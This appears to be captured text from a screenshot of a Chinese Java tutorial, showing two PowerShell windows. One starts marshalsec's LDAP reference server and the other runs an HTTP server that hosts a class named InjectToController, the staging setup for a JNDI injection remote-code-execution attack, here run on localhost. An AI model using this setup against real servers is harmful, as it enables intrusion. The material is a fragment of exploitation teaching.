 Windows PowerShell
PS D:\ jndi利用> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http
://127.0.0.1:8090/#InjectToController
Listening on 0.0.0.0:1389
Windows PowerShell
PS ndi利用> py -3 http.server 8090
公众号:Java技术栈
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...